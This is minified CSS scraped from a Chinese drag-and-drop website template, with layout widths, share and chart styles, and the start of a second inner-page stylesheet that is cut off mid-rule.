.P_ListItem_1{margin:10px 13px}.wrapper-1080 .NCenter,.wrapper-1080 .absoluteModuleInner,.wrapper-1080 .bannerArea,.wrapper-1080 .customModuleRow,.wrapper-1080 .customModuleRowInner,.wrapper-1080 .footerConArea,.wrapper-1080 .frameContainer,.wrapper-1080 .headerConArea,.wrapper-1080 .topBarArea{width:1080px}.wrapper-1080 .search{left:760px}.wrapper-1080 .shop-cart{left:910px}.wrapper-1080 .ev_photos_xiaotu ul{width:auto}.wrapper-1080 .ev_photos_xiaotu li{margin:0 9px 15px}.wrapper-1080 .ev_photos_datu li{margin:0 29px 15px}.wrapper-1080 .qzAlbumList .P_ListItem_2,.wrapper-1080 .qzPhotoList .P_ListItem_1{margin:10px 4px}.wrapper-1080 .frameMainColumn{width:860px}.wrapper-1080 .ev_huo_xq,.wrapper-1080 .ev_t_can_left{width:790px}.wrapper-1080 .tuanListStyle .P_ListItem_1{margin:10px 28px 0}.wrapper-1080 .jifen_ListStyle_1 .proItem{margin:15px 38px 0 26px}.wrapper-1080 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1080 .ev_video_WebC .proItem,.wrapper-1080 .ren_listStyle_1 .proItem{margin:10px 27px 0}.wrapper-1080 .coupon_ListStyle .P_ListItem_1{margin:10px 23px}.wrapper-1140 .NCenter,.wrapper-1140 .absoluteModuleInner,.wrapper-1140 .bannerArea,.wrapper-1140 .customModuleRow,.wrapper-1140 .customModuleRowInner,.wrapper-1140 .footerConArea,.wrapper-1140 .frameContainer,.wrapper-1140 .headerConArea,.wrapper-1140 .topBarArea{width:1140px}.wrapper-1140 .search{left:820px}.wrapper-1140 .shop-cart{left:970px}.wrapper-1140 .ev_photos_xiaotu ul{width:auto}.wrapper-1140 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1140 .ev_photos_datu li{margin:0 8px 15px}.wrapper-1140 .qzAlbumList .P_ListItem_2,.wrapper-1140 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1140 .frameMainColumn{width:920px}.wrapper-1140 .ev_huo_xq,.wrapper-1140 .ev_t_can_left{width:860px}.wrapper-1140 .tuanListStyle .P_ListItem_1{margin:10px 38px 0}.wrapper-1140 .jifen_ListStyle_1 .proItem{margin:15px 38px 0 42px}.wrapper-1140 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1140 .ev_video_WebC .proItem,.wrapper-1140 .ren_listStyle_1 .proItem{margin:10px 6px 0}.wrapper-1140 .coupon_ListStyle .P_ListItem_1{margin:10px 33px}.wrapper-1200 .NCenter,.wrapper-1200 .absoluteModuleInner,.wrapper-1200 .bannerArea,.wrapper-1200 .customModuleRow,.wrapper-1200 .customModuleRowInner,.wrapper-1200 .footerConArea,.wrapper-1200 .frameContainer,.wrapper-1200 .headerConArea,.wrapper-1200 .topBarArea{width:1200px}.wrapper-1200 .search{left:880px}.wrapper-1200 .shop-cart{left:1030px}.wrapper-1200 .ev_photos_xiaotu ul{width:auto}.wrapper-1200 .ev_photos_xiaotu li{margin:0 5px 15px}.wrapper-1200 .ev_photos_datu li{margin:0 14px 15px}.wrapper-1200 .qzAlbumList .P_ListItem_2,.wrapper-1200 .qzPhotoList .P_ListItem_1{margin:10px 16px}.wrapper-1200 .frameMainColumn{width:980px}.wrapper-1200 .ev_huo_xq,.wrapper-1200 .ev_t_can_left{width:910px}.wrapper-1200 .tuanListStyle .P_ListItem_1{margin:10px 48px 0}.wrapper-1200 .jifen_ListStyle_1 .proItem{margin:15px 62px 0 42px}.wrapper-1200 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1200 .ev_video_WebC .proItem,.wrapper-1200 .ren_listStyle_1 .proItem{margin:10px 12px 0}.wrapper-1200 .coupon_ListStyle .P_ListItem_1{margin:10px 43px}.wrapper-1260 .NCenter,.wrapper-1260 .absoluteModuleInner,.wrapper-1260 .bannerArea,.wrapper-1260 .customModuleRow,.wrapper-1260 .customModuleRowInner,.wrapper-1260 .footerConArea,.wrapper-1260 .frameContainer,.wrapper-1260 .headerConArea,.wrapper-1260 .topBarArea{width:1260px}.wrapper-1260 .search{left:940px}.wrapper-1260 .shop-cart{left:1090px}.wrapper-1260 .ev_photos_xiaotu ul{width:auto}.wrapper-1260 .ev_photos_xiaotu li{margin:0 9px 15px}.wrapper-1260 .ev_photos_datu li{margin:0 20px 15px}.wrapper-1260 .ev_video_WebC .proItem,.wrapper-1260 .qzAlbumList .P_ListItem_2,.wrapper-1260 .qzPhotoList .P_ListItem_1{margin:10px 5px}.wrapper-1260 .frameMainColumn{width:1040px}.wrapper-1260 .ev_huo_xq,.wrapper-1260 .ev_t_can_left{width:970px}.wrapper-1260 .tuanListStyle .P_ListItem_1{margin:10px 6px 0}.wrapper-1260 .jifen_ListStyle_1 .proItem{margin:15px 18px 0 20px}.wrapper-1260 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1260 .ren_listStyle_1 .proItem{margin:10px 18px 0}.wrapper-1260 .coupon_ListStyle .P_ListItem_1{margin:10px 1px}.wrapper-1320 .NCenter,.wrapper-1320 .absoluteModuleInner,.wrapper-1320 .bannerArea,.wrapper-1320 .customModuleRow,.wrapper-1320 .customModuleRowInner,.wrapper-1320 .footerConArea,.wrapper-1320 .frameContainer,.wrapper-1320 .headerConArea,.wrapper-1320 .topBarArea{width:1320px}.wrapper-1320 .search{left:1000px}.wrapper-1320 .shop-cart{left:1150px}.wrapper-1320 .ev_photos_xiaotu ul{width:auto}.wrapper-1320 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1320 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1320 .qzAlbumList .P_ListItem_2,.wrapper-1320 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1320 .frameMainColumn{width:1100px}.wrapper-1320 .ev_huo_xq,.wrapper-1320 .ev_t_can_left{width:1030px}.wrapper-1320 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1320 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1320 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1320 .ev_video_WebC .proItem,.wrapper-1320 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1320 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1380 .NCenter,.wrapper-1380 .absoluteModuleInner,.wrapper-1380 .bannerArea,.wrapper-1380 .customModuleRow,.wrapper-1380 .customModuleRowInner,.wrapper-1380 .footerConArea,.wrapper-1380 .frameContainer,.wrapper-1380 .headerConArea,.wrapper-1380 .topBarArea{width:1380px}.wrapper-1380 .search{left:1060px}.wrapper-1380 .shop-cart{left:1210px}.wrapper-1380 .ev_photos_xiaotu ul{width:auto}.wrapper-1380 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1380 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1380 .qzAlbumList .P_ListItem_2,.wrapper-1380 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1380 .frameMainColumn{width:1160px}.wrapper-1380 .ev_huo_xq,.wrapper-1380 .ev_t_can_left{width:1090px}.wrapper-1380 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1380 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1380 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1380 .ev_video_WebC .proItem,.wrapper-1380 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1380 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1440 .NCenter,.wrapper-1440 .absoluteModuleInner,.wrapper-1440 .bannerArea,.wrapper-1440 .customModuleRow,.wrapper-1440 .customModuleRowInner,.wrapper-1440 .footerConArea,.wrapper-1440 .frameContainer,.wrapper-1440 .headerConArea,.wrapper-1440 .topBarArea{width:1440px}.wrapper-1440 .search{left:1120px}.wrapper-1440 .shop-cart{left:1270px}.wrapper-1440 .ev_photos_xiaotu ul{width:auto}.wrapper-1440 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1440 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1440 .qzAlbumList .P_ListItem_2,.wrapper-1440 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1440 .frameMainColumn{width:1220px}.wrapper-1440 .ev_huo_xq,.wrapper-1440 .ev_t_can_left{width:1150px}.wrapper-1440 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1440 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1440 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1440 .ev_video_WebC .proItem,.wrapper-1440 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1440 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1500 .NCenter,.wrapper-1500 .absoluteModuleInner,.wrapper-1500 .bannerArea,.wrapper-1500 .customModuleRow,.wrapper-1500 .customModuleRowInner,.wrapper-1500 .footerConArea,.wrapper-1500 .frameContainer,.wrapper-1500 .headerConArea,.wrapper-1500 .topBarArea{width:1500px}.wrapper-1500 .search{left:1180px}.wrapper-1500 .shop-cart{left:1330px}.wrapper-1500 .ev_photos_xiaotu ul{width:auto}.wrapper-1500 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1500 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1500 .qzAlbumList .P_ListItem_2,.wrapper-1500 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1500 .frameMainColumn{width:1280px}.wrapper-1500 .ev_huo_xq,.wrapper-1500 .ev_t_can_left{width:1210px}.wrapper-1500 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1500 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1500 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1500 .ev_video_WebC .proItem,.wrapper-1500 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1500 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1560 .NCenter,.wrapper-1560 .absoluteModuleInner,.wrapper-1560 .bannerArea,.wrapper-1560 .customModuleRow,.wrapper-1560 .customModuleRowInner,.wrapper-1560 .footerConArea,.wrapper-1560 .frameContainer,.wrapper-1560 .headerConArea,.wrapper-1560 .topBarArea{width:1560px}.wrapper-1560 .search{left:1240px}.wrapper-1560 .shop-cart{left:1390px}.wrapper-1560 .ev_photos_xiaotu ul{width:auto}.wrapper-1560 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1560 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1560 .qzAlbumList .P_ListItem_2,.wrapper-1560 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1560 .frameMainColumn{width:1340px}.wrapper-1560 .ev_huo_xq,.wrapper-1560 .ev_t_can_left{width:1270px}.wrapper-1560 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1560 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1560 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1560 .ev_video_WebC .proItem,.wrapper-1560 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1560 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1620 .NCenter,.wrapper-1620 .absoluteModuleInner,.wrapper-1620 .bannerArea,.wrapper-1620 .customModuleRow,.wrapper-1620 .customModuleRowInner,.wrapper-1620 .footerConArea,.wrapper-1620 .frameContainer,.wrapper-1620 .headerConArea,.wrapper-1620 .topBarArea{width:1620px}.wrapper-1620 .search{left:1300px}.wrapper-1620 .shop-cart{left:1390px}.wrapper-1620 .ev_photos_xiaotu ul{width:auto}.wrapper-1620 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1620 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1620 .qzAlbumList .P_ListItem_2,.wrapper-1620 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1620 .frameMainColumn{width:1400px}.wrapper-1620 .ev_huo_xq,.wrapper-1620 .ev_t_can_left{width:1330px}.wrapper-1620 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1620 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1620 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1620 .ev_video_WebC .proItem,.wrapper-1620 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1620 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1680 .NCenter,.wrapper-1680 .absoluteModuleInner,.wrapper-1680 .bannerArea,.wrapper-1680 .customModuleRow,.wrapper-1680 .customModuleRowInner,.wrapper-1680 .footerConArea,.wrapper-1680 .frameContainer,.wrapper-1680 .headerConArea,.wrapper-1680 .topBarArea{width:1680px}.wrapper-1680 .search{left:1360px}.wrapper-1680 .shop-cart{left:1450px}.wrapper-1680 .ev_photos_xiaotu ul{width:auto}.wrapper-1680 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1680 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1680 .qzAlbumList .P_ListItem_2,.wrapper-1680 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1680 .frameMainColumn{width:1460px}.wrapper-1680 .ev_huo_xq,.wrapper-1680 .ev_t_can_left{width:1390px}.wrapper-1680 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1680 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1680 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1680 .ev_video_WebC .proItem,.wrapper-1680 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1680 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1740 .NCenter,.wrapper-1740 .absoluteModuleInner,.wrapper-1740 .bannerArea,.wrapper-1740 .customModuleRow,.wrapper-1740 .customModuleRowInner,.wrapper-1740 .footerConArea,.wrapper-1740 .frameContainer,.wrapper-1740 .headerConArea,.wrapper-1740 .topBarArea{width:1740px}.wrapper-1740 .search{left:1420px}.wrapper-1740 .shop-cart{left:1510px}.wrapper-1740 .ev_photos_xiaotu ul{width:auto}.wrapper-1740 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1740 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1740 .qzAlbumList .P_ListItem_2,.wrapper-1740 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1740 .frameMainColumn{width:1520px}.wrapper-1740 .ev_huo_xq,.wrapper-1740 .ev_t_can_left{width:1450px}.wrapper-1740 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1740 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1740 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1740 .ev_video_WebC .proItem,.wrapper-1740 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1740 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1800 .NCenter,.wrapper-1800 .absoluteModuleInner,.wrapper-1800 .bannerArea,.wrapper-1800 .customModuleRow,.wrapper-1800 .customModuleRowInner,.wrapper-1800 .footerConArea,.wrapper-1800 .frameContainer,.wrapper-1800 .headerConArea,.wrapper-1800 .topBarArea{width:1800px}.wrapper-1800 .search{left:1420px}.wrapper-1800 .shop-cart{left:1510px}.wrapper-1800 .ev_photos_xiaotu ul{width:auto}.wrapper-1800 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1800 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1800 .qzAlbumList .P_ListItem_2,.wrapper-1800 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1800 .frameMainColumn{width:1520px}.wrapper-1800 .ev_huo_xq,.wrapper-1800 .ev_t_can_left{width:1450px}.wrapper-1800 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1800 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1800 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1800 .ev_video_WebC .proItem,.wrapper-1800 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1800 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1860 .NCenter,.wrapper-1860 .absoluteModuleInner,.wrapper-1860 .bannerArea,.wrapper-1860 .customModuleRow,.wrapper-1860 .customModuleRowInner,.wrapper-1860 .footerConArea,.wrapper-1860 .frameContainer,.wrapper-1860 .headerConArea,.wrapper-1860 .topBarArea{width:1860px}.wrapper-1860 .search{left:1480px}.wrapper-1860 .shop-cart{left:1570px}.wrapper-1860 .ev_photos_xiaotu ul{width:auto}.wrapper-1860 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1860 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1860 .qzAlbumList .P_ListItem_2,.wrapper-1860 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1860 .frameMainColumn{width:1580px}.wrapper-1860 .ev_huo_xq,.wrapper-1860 .ev_t_can_left{width:1510px}.wrapper-1860 .tuanListStyle .P_ListItem_1{margin:10px 13px 0}.wrapper-1860 .jifen_ListStyle_1 .proItem{margin:15px 27px 0 27px}.wrapper-1860 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1860 .ev_video_WebC .proItem,.wrapper-1860 .ren_listStyle_1 .proItem{margin:10px 2px 0}.wrapper-1860 .coupon_ListStyle .P_ListItem_1{margin:10px 8px}.wrapper-1920 .NCenter,.wrapper-1920 .absoluteModuleInner,.wrapper-1920 .bannerArea,.wrapper-1920 .customModuleRow,.wrapper-1920 .customModuleRowInner,.wrapper-1920 .footerConArea,.wrapper-1920 .frameContainer,.wrapper-1920 .headerConArea,.wrapper-1920 .topBarArea{width:1920px}.wrapper-1920 .search{left:1000px}.wrapper-1920 .shop-cart{left:1150px}.wrapper-1920 .ev_photos_xiaotu ul{width:auto}.wrapper-1920 .ev_photos_xiaotu li{margin:0 14px 15px}.wrapper-1920 .ev_photos_datu li{margin:0 26px 15px}.wrapper-1920 .qzAlbumList .P_ListItem_2,.wrapper-1920 .qzPhotoList .P_ListItem_1{margin:10px 10px}.wrapper-1920 .frameMainColumn{width:1100px}.wrapper-1920 .ev_huo_xq,.wrapper-1920 .ev_t_can_left{width:1030px}.wrapper-1920 .tuanListStyle .P_ListItem_1{margin:10px 10px 0}.wrapper-1920 .ev_t_Big_ListStyle_c .ev_t_proItem,.wrapper-1920 .ev_video_WebC .proItem,.wrapper-1920 .ren_listStyle_1 .proItem{margin:10px 2px 0}.jifen_ListStyle_1_c .prolist_style ul{width:auto!important}.editor_content_air{zoom:1;color:inherit!important}.editor_content_air::after{content:"";display:table;clear:both}.editor_content_air strong{font-weight:700}.reportAlt{position:fixed;bottom:20px;left:10px;width:122px;z-index:999}.reportAlt span{position:relative;display:block}.reportAlt .closeReport{position:absolute;right:5px;top:5px;display:block;width:14px;height:14px;text-align:center;line-height:14px}.reportAlt .closeReport:hover{color:red}.reportAlt a{color:#666}.reportAlt a:hover{color:#f99700}.reportAlt h2{background-color:#f5f5f5;font-weight:400;height:25px;line-height:27px;text-align:center;border-color:#ddd;border-style:solid;border-width:1px 1px 0}.reportAlt .imgInfo{position:relative;display:inline-block}.reportAlt .imgInfo p{position:absolute;bottom:25px;width:100%;text-align:center;color:#09f}#select_city{width:600px;height:360px;z-index:1000;position:absolute;display:none;background:#fff;top:136px;left:331.5px}#select_city .shop_filter_popup_content{border:1px solid #ddd;overflow:hidden}#select_city .mt{background:#f7f7f7}#select_city .mt h1{font-size:14px;font-weight:700;line-height:30px;margin:0 auto;width:580px}#select_city .shop_filter_close{float:right;height:20px;position:relative;right:10px;top:-26px;width:38px}#select_city .shop_select{width:580px;overflow-y:auto;margin:0 auto;height:300px;overflow-x:hidden}#select_city dl{width:570px;border-bottom:1px dotted #ddd;overflow:hidden;padding:5px 0 3px}#select_city dl dd,#select_city dl dt{line-height:25px}#select_city dl dt{float:left;font-weight:700;text-align:right;width:100px;line-height:25px;color:#333;font-size:12px}#select_city dl dd{float:right;width:460px}#select_city dl dd div{overflow:hidden;border:1px solid #fff;float:left;height:25px;margin:0 10px 1px 0}#select_city dl dd div input{float:left;margin:6px 2px 0}#select_city dl dd .add_shop_filter{margin-left:370px;height:25px;width:70px;text-align:center}#select_city .btns{padding:20px 0 20px;text-align:center}#select_city .btns input{background:url(https://s.dlssyht.cn/images4/top7_28.jpg) no-repeat;border:medium none;cursor:pointer;height:27px;line-height:27px;margin-top:0;text-align:center;width:100px;color:#fff;font-weight:700}#select .btns .btns_submit{margin-right:10px}.share-layer{position:absolute;z-index:1000;display:none}.share-layer .share-layer-inner{position:relative;left:0;top:10px;z-index:2}.share-layer .share-layer-close{position:absolute;width:20px;height:20px;z-index:2;right:-10px;top:-10px;background-color:#eee;color:#000;font-size:20px;text-align:center;line-height:20px;border-radius:3px;display:none}.share-layer .share-layer-arrow{position:absolute;top:-10px;left:50%;margin-left:-8px;width:0;height:0;border-width:0 8px 13px;border-style:solid dashed;border-color:#fff transparent}.share-layer .share-layer-arrow.em-1{top:-12px;border-color:#e9e9e9 transparent}.share-layer .share-list{padding:0 7px;background-color:#fff;-webkit-border-radius:10px;-moz-border-radius:10px;border-radius:10px;-webkit-box-shadow:1px 1px 5px rgba(0,0,0,.3);-moz-box-shadow:1px 1px 5px rgba(0,0,0,.3);box-shadow:1px 1px 5px rgba(0,0,0,.3)}.share-layer .share-list li{display:inline-block;padding:16px 15px}.share-layer .share-list .evIcon{font-size:47px;cursor:pointer}.share-layer .share-list b.icon-name{display:block;font-weight:400;font-size:12px;color:#555;padding-top:8px;text-align:center}.share-layer .evIcon-weibo-3{color:#ff5a5a}.share-layer .evIcon-wechat-1{color:#00c930}.share-layer .evIcon-qq-9{color:#0eb5f7}.share-layer .evIcon-qzone-1{color:#ffd152}.share-layer .evIcon-baidu-3{color:#0eb5f7}.share-layer .evIcon-douban-2{color:#10c995}.ev-interact-module{width:100%;height:100%;left:0;top:0;right:0;bottom:0}.ev-interact-module ul{display:table;width:100%;height:100%;border-collapse:collapse;border-spacing:0}.ev-interact-module.row-sort li{width:20%;text-align:center;display:table-cell;vertical-align:middle}.ev-interact-module.row-sort span.span-item{display:inline-block}.ev-interact-module.column-sort li{display:table-row}.ev-interact-module.column-sort span.span-item{height:20%;text-align:center;display:table-cell;vertical-align:middle}.ev-interact-module .evIcon{font-size:48px;color:#aaa;display:inline-block;margin-top:-.05em;cursor:pointer}.ev-interact-module .icon-name{display:none}.ev-interact-module .concern-list-1 .evIcon-qq-11,.ev-interact-module .concern-list-2 .evIcon-qq-12,.ev-interact-module .concern-list-3 .evIcon-qq-9,.ev-interact-module .concern-list-4 .evIcon-qq-10,.ev-interact-module .concern-list-5 .evIcon-qq-2,.ev-interact-module .share-list-1 .evIcon-qq-11,.ev-interact-module .share-list-2 .evIcon-qq-12,.ev-interact-module .share-list-3 .evIcon-qq-9,.ev-interact-module .share-list-4 .evIcon-qq-10,.ev-interact-module .share-list-5 .evIcon-qq-2{color:#5bb4eb}.ev-interact-module .concern-list-1 .evIcon-wechat-3,.ev-interact-module .concern-list-2 .evIcon-wechat-6,.ev-interact-module .concern-list-3 .evIcon-wechat-1,.ev-interact-module .concern-list-4 .evIcon-wechat-5,.ev-interact-module .concern-list-5 .evIcon-wechat-7,.ev-interact-module .share-list-1 .evIcon-wechat-3,.ev-interact-module .share-list-2 .evIcon-wechat-6,.ev-interact-module .share-list-3 .evIcon-wechat-1,.ev-interact-module .share-list-4 .evIcon-wechat-5,.ev-interact-module .share-list-5 .evIcon-wechat-7{color:#45bb5d}.ev-interact-module .concern-list-1 .evIcon-weibo-4,.ev-interact-module .concern-list-2 .evIcon-weibo-5,.ev-interact-module .concern-list-3 .evIcon-weibo-3,.ev-interact-module .concern-list-4 .evIcon-weibo-1,.ev-interact-module .concern-list-5 .evIcon-weibo-2,.ev-interact-module .share-list-1 .evIcon-weibo-4,.ev-interact-module .share-list-2 .evIcon-weibo-5,.ev-interact-module .share-list-3 .evIcon-weibo-3,.ev-interact-module .share-list-4 .evIcon-weibo-1,.ev-interact-module .share-list-5 .evIcon-weibo-2{color:#ff635a}.ev-interact-module .concern-list-1 .evIcon-qzone-2,.ev-interact-module .concern-list-2 .evIcon-qzone-4,.ev-interact-module .concern-list-3 .evIcon-qzone-1,.ev-interact-module .concern-list-4 .evIcon-qzone-3,.ev-interact-module .concern-list-5 .evIcon-qzone-5,.ev-interact-module .share-list-1 .evIcon-qzone-2,.ev-interact-module .share-list-2 .evIcon-qzone-4,.ev-interact-module .share-list-3 .evIcon-qzone-1,.ev-interact-module .share-list-4 .evIcon-qzone-3,.ev-interact-module .share-list-5 .evIcon-qzone-5{color:#e99312}.ev-interact-module .concern-list-1 .evIcon-baidu-6,.ev-interact-module .concern-list-2 .evIcon-baidu-2,.ev-interact-module .concern-list-3 .evIcon-baidu-3,.ev-interact-module .concern-list-4 .evIcon-baidu-4,.ev-interact-module .concern-list-5 .evIcon-baidu-7,.ev-interact-module .share-list-1 .evIcon-baidu-6,.ev-interact-module .share-list-2 .evIcon-baidu-2,.ev-interact-module .share-list-3 .evIcon-baidu-3,.ev-interact-module .share-list-4 .evIcon-baidu-4,.ev-interact-module .share-list-5 .evIcon-baidu-7{color:#3766ff}.share-layer-img{width:220px}.share-layer-img img{width:100%}.dhx_tooltip{display:none;position:absolute;font-family:Tahoma;color:#626262;font-size:8pt;z-index:10000;padding:4px 10px 4px 10px;border:1px solid #fff;border-radius:3px;-moz-border-radius:3px;-webkit-border-radius:3px;-moz-box-shadow:0 0 3px #d9d9d9;-webkit-box-shadow:0 0 3px #d9d9d9;text-shadow:0 1px 1px #fff;box-shadow:0 0 5px #d9d9d9;background:-webkit-gradient(linear,left top,left bottom,color-stop(0,#efefef),color-stop(.5,#f6f6f6),color-stop(1,#efefef));background:-o-linear-gradient(#efefef 0,#f6f6f6 50%,#efefef 100%);background:-ms-linear-gradient(#efefef 0,#f6f6f6 50%,#efefef 100%);background:-moz-linear-gradient(#efefef 0,#f6f6f6 50%,#efefef 100%);background:#efefef}.dhx_chart{position:relative;font-family:Tahoma;font-size:9pt;color:#000;overflow:hidden}.dhx_chart canvas{position:absolute}.dhx_canvas_text{position:absolute;text-align:center;overflow:hidden;white-space:nowrap;z-index:1000}.dhx_map_img{width:100%;height:100%;position:absolute;top:0;left:0;border:0;opacity:0}.dhx_axis_item_y{position:absolute;height:18px;line-height:18px;margin-top:-4px;text-align:right}.dhx_axis_title_x{text-align:center}.dhx_axis_title_y{text-align:center;font-family:Tahoma;-webkit-transform:rotate(-90deg);-moz-transform:rotate(-90deg);-o-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);height:18px;line-height:18px;font-size:10pt}.dhx_ie_filter{zoom:1;font-family:serif}.dhx_chart_legend{position:absolute;z-index:1000}.dhx_chart_legend_item{height:18px;line-height:18px;padding:2px;cursor:pointer}.dhx_chart_legend_item.hidden{color:#aaa}.dhx_axis_item_y.dhx_radar{color:#666;font-size:12px;padding-right:3px;height:13px;line-height:13px;margin-top:0}.dhx_canvas_text.dhx_axis_radar_title{margin-top:0;padding-top:0}.dhx_axis_item_x,.dhx_axis_item_y{color:#666}.dhx_axis_item_x{padding-top:2px}@keyframes MusicPlay{0%{transform:rotate(0)}50%{transform:rotate(180deg)}100%{transform:rotate(360deg)}}#webSiteBgMusicBtn{position:fixed;z-index:1000000;left:10px;top:10px;width:40px;height:40px;background-color:rgba(0,0,0,.5);border-radius:30px;font-size:34px;color:#fff;text-align:center;cursor:pointer}#webSiteBgMusicBtn.play{animation:MusicPlay 1.5s linear 0s infinite;animation-fill-mode:forwards;animation-play-state:running}#webSiteBgMusicBtn.paused{animation-play-state:paused}.emjio-popup{position:absolute;z-index:10000;left:100px;top:100px;background-color:#fff;width:512px;border:1px solid #ccc;box-shadow:0 0 10px rgba(0,0,0,.4)}.emjio-popup .close{position:absolute;right:-10px;top:-10px;width:20px;height:20px;border:1px solid #c00;background-color:#c00;border-radius:50%;font-size:14px;display:flex;align-items:center;justify-content:center;color:#fff;font-style:normal;z-index:3;cursor:pointer}.emjio-popup .close::after{content:'\2715'}.emjio-popup span{display:inline-flex;align-items:center;justify-content:center;width:32px;font-size:20px;height:32px;outline:1px solid #ccc;cursor:pointer;transition:all .1s ease;position:relative;line-height:1}.emjio-popup span:hover{outline:1px solid #09f;background-color:#a5dbff;transform:scale(1.1);z-index:2}

--- FILE ---
content_type: text/css
request_url: http://www.xjyzw.cn/jahoym/static/css/inner_frame.min.css
body_size: 23818
content:
/*!
 * 拖拽版模板
 * www.evyun.cn
 * 拖拽版内页框架样式规则
 */.b-listpage-pic-text-list-0 li{width:100%}.b-listpage-pic-text-list-0 .inner{padding:10px 5px;border-style:solid dashed dashed solid;border-width:0 0 1px 0;margin:0 0 20px}.b-listpage-pic-text-list-0 .pics{border-style:solid;border-width:1px;margin:0 0 10px 0;display:block;padding:10px}.b-listpage-pic-text-list-0 .pic{width:100%;height:100%;overflow:hidden}.b-listpage-pic-text-list-1 li{width:100%}.b-listpage-pic-text-list-1 .inner{padding:10px 5px;border-style:solid dashed dashed solid;border-width:0 0 1px 0}.b-listpage-pic-text-list-1 .pics{border-style:solid;border-width:1px;float:left;margin:0 10px 0 0}.b-listpage-pic-text-list-1 .pic{width:120px;height:90px;overflow:hidden}.b-listpage-pic-text-list-1 .pic-intro{height:44px;overflow:hidden;padding-right:5px;line-height:20px}.b-listpage-pic-text-list-1 .pic-price{line-height:30px;height:30px}.b-listpage-pic-text-list-1 .pic-price 